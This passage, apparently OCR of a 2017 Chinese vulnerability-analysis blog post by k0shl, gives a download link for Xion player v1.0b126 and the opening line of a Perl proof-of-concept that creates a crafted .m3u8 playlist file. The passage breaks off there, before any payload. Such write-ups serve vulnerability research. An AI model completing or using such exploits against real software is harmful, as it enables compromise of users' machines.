
漏洞分析
2017-05-24
作者：k0shl 转载请注明出处：http://whereisk0shl.top
漏洞说明
软件下载： https://www.exploit-
db.com/apps/26083a9d383b24c0766f182add2e8d8c-
xion_v1.0b126.exe
PoC:
#!/usr/bin/perl

my $file= "inj3ct0r team.m3u8";
